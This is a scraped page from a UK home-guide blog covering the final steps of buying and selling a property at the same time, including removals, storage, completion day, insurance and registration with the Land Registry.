<p style="text-align: justify;">If you have a lot of furniture, you may wish to hire a removals company to pack up your current home and help with the move to your new one.  Similarly, if you need to buy any essentials for your home like a <a href="https://homeguideexpert.com/what-essentials-do-i-need-for-my-home/" target="_blank" rel="noopener noreferrer">sofa</a>, <a href="https://homeguideexpert.com/what-dining-room-table-and-chairs-should-i-buy/" target="_blank" rel="noopener noreferrer">dining room table</a> or larger items (i.e. fridge/freezer/washing machine, cooker, <a href="https://homeguideexpert.com/what-is-the-best-garden-furniture/" target="_blank" rel="noopener noreferrer">garden furniture </a>etc.), there’s the option to get everything delivered to your new property on the day of your move, or a day or 2 after you move in.  This will save you on removal costs.</p>
<h4><em>Storage Company</em></h4>
<p style="text-align: justify;">If you need to <a href="https://www.awin1.com/cread.php?awinmid=5915&amp;awinaffid=269535&amp;clickref=&amp;p=%5B%5Bhttps%253A%252F%252Fwww.safestore.co.uk%252F%5D%5D" target="_blank" rel="noopener noreferrer">store</a> anything before or after you have moved, you could use a <a href="https://www.awin1.com/cread.php?awinmid=5915&amp;awinaffid=269535&amp;clickref=&amp;p=%5B%5Bhttps%253A%252F%252Fwww.safestore.co.uk%252F%5D%5D" target="_blank" rel="noopener noreferrer">Self Storage centre</a>.  Most storage centres have a selection of room sizes that you can hire from a locker up to the size of a tennis court or larger, short or long term.  You bring your goods or possessions to the storage centre, lock them in the room and come and go as you please during opening hours. You are the only key holder. You can store almost anything.</p>
<h4 style="text-align: justify;"><em>Removal Company</em></h4>
<p style="text-align: justify;">If you have a lot of furniture, you could look into hiring a removal company like AnyVan to help you.  For guidance on how to prepare for moving day click <a href="https://homeguideexpert.com/when-you-move/" target="_blank" rel="noopener noreferrer">here</a>.</p>
<h4 style="text-align: justify;"><em>Buying new furniture before or after the move</em></h4>
<p style="text-align: justify;">If you need to buy <a href="https://homeguideexpert.com/what-essentials-do-i-need-for-my-home/" target="_blank" rel="noopener noreferrer">larger furniture</a> or <a href="https://homeguideexpert.com/what-essentials-do-i-need-for-my-home/" target="_blank" rel="noopener noreferrer">essentials</a> for your new home (i.e. fridge/freezer/washing machine, cooker etc.), you should look to having it delivered on moving day or a day or two afterward.  <em>This will save you on removal costs.</em></p>
<h4><em>Buildings and Contents Insurance</em></h4>
<p>Ensure you have looked into <a href="https://homeguideexpert.com/insurance/" target="_blank" rel="noopener noreferrer">buildings and contents insurance</a> for your new property and any <a href="https://homeguideexpert.com/insurance-need-purchase-property/" target="_blank" rel="noopener noreferrer">other insurances</a> you may need.</p>
<h3 style="text-align: justify;"><strong>16. Completion Date/Moving day</strong></h3>
<p style="text-align: justify;">This is when the money is moved between solicitors and they confirm that the keys can be released to the new owners.  The solicitors will also register the transfers of ownership with the Land Registry.</p>
<p style="text-align: justify;">On the day of completion (or sometimes before), you physically move out of your current property and travel to the new property, waiting on the call that the keys can be released.  Ensure you are packed and ready to leave the property at the set time otherwise, you will hold up everyone else in the chain.  If your property is not vacated at the allocated time, get in touch with your <a href="https://myhomemoveconveyancing.co.uk/homeguideexpert/?utm_source=HGE&amp;utm_medium=conveyancing&amp;utm_campaign=02102019" target="_blank" rel="noopener noreferrer">Conveyancing Solicitor</a> straight away and let them know.  They can push things along for you.</p>
<p style="text-align: justify;">With completion done and the keys in your hand, you move into your new home.</p>
<p style="text-align: justify;">It’s a good idea to take a photograph of gas, electric and water meters of the property you’re about to leave and of your new property’s meters on moving day.  That way you can submit them to each utility provider a day or two after moving day.</p>
<h3><strong>Congratulations on your move!</strong></h3>
<p style="text-align: justify;">You’ve moved in but there is no guide or handbook to help you around your new property.  Help is at hand with our “<em>everything you need to know when you move into your new home guide</em>“.  Click <a href="https://homeguideexpert.com/everything-you-need-to-know-when-you-move-into-your-new-home/" target="_blank" rel="noopener noreferrer">here</a> for more information.</p>
<h3 style="text-align: justify;"><strong>What happens now</strong></h3>
<p style="text-align: justify;">Your <a href="https://myhomemoveconveyancing.co.uk/homeguideexpert/?utm_source=HGE&amp;utm_medium=conveyancing&amp;utm_campaign=02102019" target="_blank" rel="noopener noreferrer">Conveyancing Solicitor</a> will register the property with the <a href="https://www.gov.uk/government/organisations/land-registry" target="_blank" rel="noopener noreferrer">Land Registry</a> for properties in England and Wales and you will receive a copy of the title deeds to your new home in due course.</p>
<p style="text-align: justify;">Ensure you have all the necessary <a href="https://homeguideexpert.com/insurance-need-purchase-property/" target="_blank" rel="noopener noreferrer">insurances</a> in place for your property and keep a copy somewhere safe (<a href="https://homeguideexpert.com/insurance-need-purchase-property/" target="_blank" rel="noopener noreferrer">click here for guidance</a>).  If you have purchased a <a href="https://homeguideexpert.com/leasehold-flatapartment/" target="_blank" rel="noopener noreferrer">leasehold</a> property, you should contact the freeholder and request a copy of the Buildings Insurance Policy.</p>
<p style="text-align: justify;">You should look into getting a <a href="https://homeguideexpert.com/why-do-i-need-a-will/" target="_blank" rel="noopener noreferrer">Will or updating your existing one</a>.</p>
<p style="text-align: justify;">If you decide you would like to apply for <a href="https://homeguideexpert.com/how-to-apply-for-planning-permission/" target="_blank" rel="noopener noreferrer">Planning Permission</a> or <a href="https://homeguideexpert.com/how-to-apply-for-building-control/" target="_blank" rel="noopener noreferrer">Building Control</a>, use the following links:</p>
<ul style="text-align: justify;">
<li><a href="https://homeguideexpert.com/how-to-apply-for-planning-permission/" target="_blank" rel="noopener noreferrer">Planning and permissions</a></li>
<li><a href="https://homeguideexpert.com/how-to-apply-for-building-control/" target="_blank" rel="noopener noreferrer">Building Control<br />
</a></li>
</ul>
<h4>If you are purely selling a property and not buying a new one, click <a href="https://homeguideexpert.com/how-to-sell-a-property/" target="_blank" rel="noopener noreferrer">here</a>.</h4>
<h4>If you are a first-time buyer, click <a href="https://homeguideexpert.com/how-to-buy-a-property-for-the-first-time/" target="_blank" rel="noopener noreferrer">here</a>.</h4>
<h4>If you are looking to buy a council property, click <a href="https://homeguideexpert.com/how-do-i-buy-my-council-property/" target="_blank" rel="noopener noreferrer">here</a>.</h4>
<h3><strong>More Guides and Services:</strong></h3>
<p><a class="maxbutton-4 maxbutton maxbutton-how-to-buy-a-property-for-the-first-time" title="How to Buy a Property for the first time" href="/how-to-buy-a-property-for-the-first-time/"><span class='mb-text'>How to Buy a Property for the first time</span></a>  <a class="maxbutton-5 maxbutton maxbutton-how-to-buy-and-sell-a-property-at-the-same-time" title="How to Buy and Sell a property at the same time" href="/how-do-i-buy-and-sell-a-property-at-the-same-time/"><span class='mb-text'>How to Buy and Sell a property at the same time</span></a>    <a class="maxbutton-6 maxbutton maxbutton-how-to-sell-a-property" href="/how-to-sell-a-property/"><span class='mb-text'>How to Sell a Property</span></a></p>
<p><a class="maxbutton-7 maxbutton maxbutton-landlord-guides" title="Landlord Guides" href="https://homeguideexpert.com/category/home/landlords/"><span class='mb-text'>Landlord Guides</span></a>  <a class="maxbutton-8 maxbutton maxbutton-tenant-guides" title="Tenant Guides" href="https://homeguideexpert.com/category/home/tenants/"><span class='mb-text'>Tenant Guides</span></a>    <a class="maxbutton-11 maxbutton maxbutton-homelessness-guides" title="Homelessness Guides" href="https://homeguideexpert.com/category/home/homelessness/"><span class='mb-text'>Homelessness Guides</span></a></p>
<p><a class="maxbutton-12 maxbutton maxbutton-find-a-mortgage" title="Find a Mortgage" href="https://www.charcol.co.uk/home-guide-expert/"><span class='mb-text'>Find a Mortgage</span></a>  <a class="maxbutton-13 maxbutton maxbutton-find-a-conveyancing-solicitor" title="Find a Conveyancing Solicitor" href="https://myhomemoveconveyancing.co.uk/homeguideexpert/"><span class='mb-text'>Find a Conveyancing Solicitor</span></a>  <a class="maxbutton-14 maxbutton maxbutton-find-an-estate-agent" title="Find an Estate Agent" href="/estate-agents/"><span class='mb-text'>Find an Estate Agent</span></a></p>
<p><a class="maxbutton-15 maxbutton maxbutton-find-a-surveyor" title="Find a Surveyor" href="/surveyors/"><span class='mb-text'>Find a Surveyor</span></a>  <a class="maxbutton-16 maxbutton maxbutton-extend-a-lease" title="Extend a Lease" href="/how-to-extend-a-lease-agreement/"><span class='mb-text'>Extend a Lease</span></a>  <a class="maxbutton-17 maxbutton maxbutton-find-insurance" title="Find Insurance" href="/insurance/"><span class='mb-text'>Find Insurance</span></a></p>
<p><a class="maxbutton-18 maxbutton maxbutton-find-a-builder-or-contractor" title="Find a Builder or Contractor" href="/find-good-builder/"><span class='mb-text'>Find a Builder or Contractor</span></a>  <a class="maxbutton-19 maxbutton maxbutton-how-to-switch-utility-providers" title="How to Switch Utility Providers" href="/how-do-i-switch-my-gas-and-electricity-to-another-supplier/"><span class='mb-text'>How to Switch Utility Providers</span></a>  <a class="maxbutton-20 maxbutton maxbutton-improving-repairing-property-guides" title="Improving &amp; Repairing Property Guides" href="https://homeguideexpert.com/category/improvement/"><span class='mb-text'>Improving &amp; Repairing Property Guides</span></a></p>
<p><a class="maxbutton-21 maxbutton maxbutton-planning-permissions" title="Planning Permissions" href="https://homeguideexpert.com/category/improvement/planning-and-permissions/"><span class='mb-text'>Planning Permissions</span></a>  <a class="maxbutton-22 maxbutton maxbutton-building-control" title="Building Control" href="https://homeguideexpert.com/category/improvement/planning-and-permissions/"><span class='mb-text'>Building Control</span></a>  <a class="maxbutton-23 maxbutton maxbutton-neighbour-dispute-guides" title="Neighbour Dispute Guides" href="/how-to-deal-with-difficult-neighbours/"><span class='mb-text'>Neighbour Dispute Guides</span></a></p>
<p><a class="maxbutton-24 maxbutton maxbutton-home-appliances" title="Home Appliances" href="https://homeguideexpert.com/category/technical/appliances/"><span class='mb-text'>Home Appliances</span></a>  <a class="maxbutton-25 maxbutton maxbutton-home-entertainment-systems" title="Home Entertainment Systems" href="https://homeguideexpert.com/category/technical/tv-entertainment/"><span class='mb-text'>Home Entertainment Systems</span></a>  <a class="maxbutton-26 maxbutton maxbutton-home-energy-efficiency-guides" title="Home Energy Efficiency Guides" href="https://homeguideexpert.com/category/utilities/energy-efficiency/"><span class='mb-text'>Home Energy Efficiency Guides</span></a></p>
<p><a class="maxbutton-27 maxbutton maxbutton-home-security-burglary-prevention-guides" title="Home Security &amp; Burglary Prevention Guides" href="https://homeguideexpert.com/category/technical/home-security/"><span class='mb-text'>Home Security &amp; Burglary Prevention Guides</span></a>  <a class="maxbutton-28 maxbutton maxbutton-health-home-remedies" title="Health &amp; Home Remedies" href="https://homeguideexpert.com/category/family/health/"><span class='mb-text'>Health &amp; Home Remedies</span></a>  <a class="maxbutton-31 maxbutton maxbutton-kids-parenting-guides" title="Kids &amp; Parenting Guides" href="https://homeguideexpert.com/category/family/kids-parenting/"><span class='mb-text'>Kids &amp; Parenting Guides</span></a></p>
<p><a class="maxbutton-32 maxbutton maxbutton-family-pet-guides" title="Family Pet Guides" href="https://homeguideexpert.com/category/family/pets/"><span class='mb-text'>Family Pet Guides</span></a>   <a class="maxbutton-29 maxbutton maxbutton-home-pest-control-guides" title="Home Pest Control Guides" href="/pest-control/"><span class='mb-text'>Home Pest Control Guides</span></a>  <a class="maxbutton-30 maxbutton maxbutton-invasive-plant-guides" title="Invasive Plant Guides" href="/invasive-plants/"><span class='mb-text'>Invasive Plant Guides</span></a></p>
<p><a class="maxbutton-33 maxbutton maxbutton-free-counselling-cbt-services" title="Free Counselling/CBT Services" href="https://homeguideexpert.com/category/family/counselling/"><span class='mb-text'>Free Counselling/CBT Services</span></a>  <a class="maxbutton-34 maxbutton maxbutton-home-finances-saving-guides" title="Home Finances &amp; Saving Guides" href="https://homeguideexpert.com/category/family/finances/"><span class='mb-text'>Home Finances &amp; Saving Guides</span></a>  <a class="maxbutton-35 maxbutton maxbutton-debt-advice-guides" title="Debt Advice Guides" href="/how-to-deal-with-debt/"><span class='mb-text'>Debt Advice Guides</span></a></p>
<div class="td-a-rec td-a-rec-id-content_bottom  td_uid_41_696a9a1b0340f_rand td_block_template_1"><!-- START ADVERTISER: Experian from awin.com -->

<a href="https://www.awin1.com/cread.php?s=2384253&v=7716&q=361039&r=269535">
    <img src="https://www.awin1.com/cshow.php?s=2384253&v=7716&q=361039&r=269535" border="0">
</a>

<!-- END ADVERTISER: Experian from awin.com -->
</div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" data-src="https://www.facebook.com/plugins/like.php?href=https://homeguideexpert.com/how-do-i-buy-and-sell-a-property-at-the-same-time/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></div><div id="td_uid_42_696a9a1b03701" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 " style="z-index: 2"><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhomeguideexpert.com%2Fhow-do-i-buy-and-sell-a-property-at-the-same-time%2F" onclick="">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=How+to+buy+and+sell+a+property+at+the+same+time&url=https%3A%2F%2Fhomeguideexpert.com%2Fhow-do-i-buy-and-sell-a-property-at-the-same-time%2F&via=gracedarlingh" onclick="">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://homeguideexpert.com/how-do-i-buy-and-sell-a-property-at-the-same-time/" onclick="">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://homeguideexpert.com/how-do-i-buy-and-sell-a-property-at-the-same-time/&amp;media=https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-e1579867849134.png&description=How to buy and sell a property at the same time. Find the ultimate easy to follow guide here in simple, detailed steps. Each step is carefully explained including what documents are needed and how to navigate each stage." onclick="">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=How to buy and sell a property at the same time %0A%0A https://homeguideexpert.com/how-do-i-buy-and-sell-a-property-at-the-same-time/" onclick="">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list" style="margin: 0"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_42_696a9a1b03701">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://homeguideexpert.com/what-types-of-tumble-dryer-are-there/">What types of tumble dryer are there</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://homeguideexpert.com/how-can-i-protect-my-home-from-burglars/">How can I protect my home from burglars</a></div></div></div>            <div class="author-box-wrap"><a href="https://homeguideexpert.com/author/grace/"><img alt='' data-src='https://secure.gravatar.com/avatar/758a2ed65df30d2dbb98f0d5b1d1726a?s=96&#038;d=blank&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/758a2ed65df30d2dbb98f0d5b1d1726a?s=192&#038;d=blank&#038;r=g 2x' class='avatar avatar-96 photo lazyload' height='96' width='96' loading='lazy' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 96px; --smush-placeholder-aspect-ratio: 96/96;' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/758a2ed65df30d2dbb98f0d5b1d1726a?s=96&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/758a2ed65df30d2dbb98f0d5b1d1726a?s=192&#038;d=blank&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://homeguideexpert.com/author/grace/">Sharon Henry</a></span></div><div class="td-author-description">I started my blog because I wanted to help other modern housewives and future modern housewives by sharing home tips.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Sharon Henry"></span><meta itemprop="datePublished" content="2024-02-04T01:00:06+00:00"><meta itemprop="dateModified" content="2024-10-05T13:24:01+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://homeguideexpert.com/how-do-i-buy-and-sell-a-property-at-the-same-time/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-logo.png"></span><meta itemprop="name" content="Home Guide Expert"></span><meta itemprop="headline " content="How to buy and sell a property at the same time"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-e1579867849134.png"><meta itemprop="width" content="1742"><meta itemprop="height" content="900"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_43_696a9a1b0472c_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_43_696a9a1b0472c" ><script>var block_td_uid_43_696a9a1b0472c = new tdBlock();
block_td_uid_43_696a9a1b0472c.id = "td_uid_43_696a9a1b0472c";
block_td_uid_43_696a9a1b0472c.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_43_696a9a1b0472c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_43_696a9a1b0472c_rand","tdc_css_class_style":"td_uid_43_696a9a1b0472c_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":475,"live_filter_cur_post_author":"4","block_template_id":""}';
block_td_uid_43_696a9a1b0472c.td_column_number = "3";
block_td_uid_43_696a9a1b0472c.block_type = "td_block_related_posts";
block_td_uid_43_696a9a1b0472c.post_count = "3";
block_td_uid_43_696a9a1b0472c.found_posts = "53";
block_td_uid_43_696a9a1b0472c.header_color = "";
block_td_uid_43_696a9a1b0472c.ajax_pagination_infinite_stop = "";
block_td_uid_43_696a9a1b0472c.max_num_pages = "18";
tdBlocksArray.push(block_td_uid_43_696a9a1b0472c);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_44_696a9a1b06fed" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_43_696a9a1b0472c" href="#">RELATED ARTICLES</a><a id="td_uid_45_696a9a1b06ff5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_43_696a9a1b0472c" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_43_696a9a1b0472c class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/how-to-buy-a-property-for-the-first-time/" rel="bookmark" title="How to buy a property for the first time"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto46188578-compressor-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto46188578-compressor-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto46188578-compressor-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Image of the words First Time Buyer" title="How to buy a property for the first time" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto46188578-compressor-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto46188578-compressor-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto46188578-compressor-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Image of the words First Time Buyer" title="How to buy a property for the first time" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto46188578-compressor-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto46188578-compressor-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto46188578-compressor-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Image of the words First Time Buyer" title="How to buy a property for the first time"/></noscript></noscript></a></div>                <a href="https://homeguideexpert.com/category/home/buying/" class="td-post-category">Buying</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/how-to-buy-a-property-for-the-first-time/" rel="bookmark" title="How to buy a property for the first time">How to buy a property for the first time</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/do-i-need-to-give-my-neighbour-access-to-my-land/" rel="bookmark" title="Do I need to give my neighbour access to my land"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Do I need to give my neighbour access to my land - Home Guide Expert" title="Do I need to give my neighbour access to my land" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Do I need to give my neighbour access to my land - Home Guide Expert" title="Do I need to give my neighbour access to my land" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Do I need to give my neighbour access to my land - Home Guide Expert" title="Do I need to give my neighbour access to my land" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Do I need to give my neighbour access to my land - Home Guide Expert" title="Do I need to give my neighbour access to my land"/></noscript></noscript></noscript></a></div>                <a href="https://homeguideexpert.com/category/home/buying/" class="td-post-category">Buying</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/do-i-need-to-give-my-neighbour-access-to-my-land/" rel="bookmark" title="Do I need to give my neighbour access to my land">Do I need to give my neighbour access to my land</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/questions-for-estate-agents/" rel="bookmark" title="Questions for estate agents"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto8368644-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto8368644-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto8368644-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What should I ask an Estate Agent when buying a property - Home Guide Expert" title="Questions for estate agents" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto8368644-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto8368644-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto8368644-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="What should I ask an Estate Agent when buying a property - Home Guide Expert" title="Questions for estate agents"/></noscript></a></div>                <a href="https://homeguideexpert.com/category/home/buying/" class="td-post-category">Buying</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/questions-for-estate-agents/" rel="bookmark" title="Questions for estate agents">Questions for estate agents</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_43_696a9a1b0472c" data-td_block_id="td_uid_43_696a9a1b0472c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_43_696a9a1b0472c" data-td_block_id="td_uid_43_696a9a1b0472c"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>To get the latest Info for your Home subscribe today</span></h4>			<div class="textwidget"><p><!-- AWeber Web Form Generator 3.0.1 --></p>
<style type="text/css">
#af-form-1497889781 .af-body .af-textWrap{width:98%;display:block;float:none;}<br />#af-form-1497889781 .af-body .privacyPolicy{color:#2165AB;font-size:11px;font-family:Verdana, sans-serif;}<br />#af-form-1497889781 .af-body a{color:#CCCCCC;text-decoration:underline;font-style:normal;font-weight:normal;}<br />#af-form-1497889781 .af-body input.text, #af-form-1497889781 .af-body textarea{background-color:#FFFFFF;border-color:#D9D9D9;border-width:1px;border-style:solid;color:#000000;text-decoration:none;font-style:normal;font-weight:normal;font-size:24px;font-family:Trebuchet MS, sans-serif;}<br />#af-form-1497889781 .af-body input.text:focus, #af-form-1497889781 .af-body textarea:focus{background-color:#FFFAD6;border-color:#030303;border-width:1px;border-style:solid;}<br />#af-form-1497889781 .af-body label.previewLabel{display:block;float:none;text-align:left;width:auto;color:#000000;text-decoration:none;font-style:normal;font-weight:normal;font-size:18px;font-family:Helvetica, sans-serif;}<br />#af-form-1497889781 .af-body{padding-bottom:50px;padding-top:50px;background-repeat:no-repeat;background-position:center;background-image:url("https://forms.aweber.com/images/forms/streamline-pro/bg.png");color:#2165AB;font-size:11px;font-family:Verdana, sans-serif;}<br />#af-form-1497889781 .af-quirksMode{padding-right:15px;padding-left:15px;}<br />#af-form-1497889781 .af-standards .af-element{padding-right:15px;padding-left:15px;}<br />#af-form-1497889781 .buttonContainer input.submit{background-image:url("https://forms.aweber.com/images/auto/gradient/button/001.png");background-position:top left;background-repeat:repeat-x;background-color:#000000;border:1px solid #000000;color:#FFFFFF;text-decoration:none;font-style:normal;font-weight:normal;font-size:18px;font-family:Helvetica, sans-serif;}<br />#af-form-1497889781 .buttonContainer input.submit{width:auto;}<br />#af-form-1497889781 .buttonContainer{text-align:center;}<br />#af-form-1497889781 button,#af-form-1497889781 input,#af-form-1497889781 submit,#af-form-1497889781 textarea,#af-form-1497889781 select,#af-form-1497889781 label,#af-form-1497889781 optgroup,#af-form-1497889781 option{float:none;position:static;margin:0;}<br />#af-form-1497889781 div{margin:0;}<br />#af-form-1497889781 form,#af-form-1497889781 textarea,.af-form-wrapper,.af-form-close-button,#af-form-1497889781 img{float:none;color:inherit;position:static;background-color:none;border:none;margin:0;padding:0;}<br />#af-form-1497889781 input,#af-form-1497889781 button,#af-form-1497889781 textarea,#af-form-1497889781 select{font-size:100%;}<br />#af-form-1497889781 select,#af-form-1497889781 label,#af-form-1497889781 optgroup,#af-form-1497889781 option{padding:0;}<br />#af-form-1497889781,#af-form-1497889781 .quirksMode{width:100%;max-width:590px;}<br 